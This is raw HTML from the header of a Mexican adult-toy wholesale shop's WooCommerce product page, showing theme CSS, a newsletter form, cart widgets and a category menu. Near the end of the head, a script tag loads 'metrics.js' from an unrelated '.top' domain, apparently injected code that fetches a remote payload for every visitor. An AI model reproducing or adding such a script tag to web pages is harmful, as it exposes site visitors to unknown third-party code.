<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4580 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-400446646">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-944479098" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-944479098 {
  width: 60%;
}
#text-box-944479098 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-944479098 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-400446646 {
  padding-top: 500px;
}
#banner-400446646 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-400446646 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
